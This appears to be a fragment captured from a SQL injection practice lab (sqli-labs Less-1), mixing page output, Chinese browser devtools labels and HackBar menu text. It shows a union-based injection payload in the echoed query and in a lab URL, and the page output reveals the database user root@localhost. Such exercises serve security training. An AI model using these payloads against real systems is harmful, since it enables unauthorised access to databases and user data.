 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(SELECT user()),3 -- ' LIMIT 0,1

查看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar

Encryption Encoding SQL XSS Other

Contribute now! HackBar v2

Load URL

Split URL

http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT user()),3 --+